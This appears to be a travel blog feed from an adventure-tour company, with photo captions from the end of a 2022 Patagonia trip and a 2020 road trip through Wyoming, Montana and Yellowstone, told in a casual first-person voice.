
Down From Glaciar Balmaceda.

Bandera de Patagonia.

Magellanic Penguins Live On The Cliffs – Safe From Seals.
Outdoors Adventures Concluded – At the Hotel Rio Serrano we were greeted with an incredible Parillada de Cordero. The next two days were spent meeting with 25 local adventure providers – all of whom we hope sell adventures on TotalAdventure Chile Nativo already is !.

Beautiful warm pool, with nearby saunas, whirlpools and gym to warm up after a day on the glaciers !

All too soon, the adventures came to a close and it was time to head to the airport. Observed outside at a roadside cafe – two sheepdogs entertaining themselves.

From Punta Arenas it’s a 4 1/2 hour flight to Santiago, where I had a 7 hour layover, so went into the city to have dinner with a friend. After a connecting flight through Bogotá on Avianca, I was back in Miami the next afternoon. Punta Arenas is the second most southerly commercial airport in the world – with actual flights to Antarctica – about 800 mies south.
I first came to the Far South of Patagonia in February, 1991. I drove to Puerto Natales from Rio Gallegos, Argentina. I was one of 5 cars to cross the border that day. This photo is on Glaciar Moreno in El Calfate, Argentina. 31 years later, I am happy to report that the nature has not been changed much – due to strict and well planned conservation and sustainable tourism. Of course there are many more hotels, restaurants and tour companies catering to adventurous travelers from all over the world. Also technology is far more advanced. That’s a Sony Hi-8 video camera – considered quite advanced for the time with 480 lines . I had a custom made battery belt that powered it all day. To edit, I had to rent a $ 200 per hour studio in New York. Now I shoot on a GoPro 10 with up to 5300 lines and edit on my MacBook Pro. It was great to be back – stay tuned for TotalAdventure’s return to Tierra del Fuego and onwards to Antarctica next month – December 2022 !

On the morning of Friday,July 24th I left Deadwood South Dakota and within an hour had entered Wyoming on SD 34/ WY 24 . The first stop was Devil’s Tower.

Rising straight out of flat farmland,Devil’s Tower is 867 feet and formed in a short time due to volcanic upthrust. It is very geologically different than the Black Hills over 100 miles away, or the Rockies , more than 200. You can experience it in the video above.
By mid afternoon I settled into Sheridan, at the foot of the Big Horn National Forest. As usual I dined alone on the hotel porch rather than in a lively restaurant .COVID life on the road. Everything closed by 8 anyway.

Big Horn National Park offers hundreds of square miles of hiking, climbing, glacier trekking and ATV trailing. Since it’s not a National Park, it’s not well known except locally. I was the only Florida plate, most were from Wyoming and Montana.

Dropping down a few thousand feet from the Big Horn Range, TotalAdventure explored the Snake River Canyon , traversing the Wyoming Montana border. The canyon had been dry with a seasonal stream until a dam was built in the 1930s.

I then entered my 49th state, Montana ! Just one more to go – Oklahoma, but won’t be there until the return trip East in September.
Before Yellowstone, I overnighted in Billings and Red Lodge Montana. In Billings I enjoyed a big Montana steak, but when I arrived at my hotel in Red Lodge after a day in Snake River, about 7:30 to discover that due to COVID my hotel restaurant was closed and the few restaurants still open in town would be closing at 8. This New York/Miami traveler is not used to small town hours but had to adjust on this trip or face night time starvation. I was the last one served from the line at a Mexican cantina and scored a PBR from the bar/casino across the street. The bars closed at 9 !

From Red Lodge to Yellowstone the winding ,high altitude Beartooth Highway crisscrossed several times between Wyoming and Montana.
The Summer of 2020 was probably one of the best to explore Yellowstone. Though crowds were sizable , they were all American crowds, as most foreigners, not even Canadians, could visit in the COVID summer. The notorious traffic jams did not appear.
Yellowstone sits atop a super volcano. When it does finally blow – anytime between the next 10 minutes to 10,000 years – the park will become a 50 mile wide lake of boiling red lava and will cause global cooling for years to come.

The falls look even more incredible in the video above. Be sure to watch it all.

After a day and a half in Yellowstone ( many people stay a week or more) it was time to head north into Montana. Passing Big Sky on a beautiful highway with a legal speed limit of 80 mph I arrived in Butte around sunset. I would stay there 2 nights, to explore the old mining city , to catch up on work ,do laundry and get the extremely dusty X2 washed.
